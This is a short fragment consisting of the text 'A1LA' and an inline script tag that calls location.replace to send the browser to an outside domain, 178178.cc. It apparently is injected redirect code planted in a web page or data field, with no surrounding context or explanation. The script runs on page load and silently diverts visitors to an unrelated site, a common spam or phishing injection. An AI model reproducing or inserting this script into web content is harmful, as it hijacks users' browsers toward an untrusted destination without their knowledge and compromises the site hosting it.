 A1LA<script>location.replace('https://178178.cc/')</script>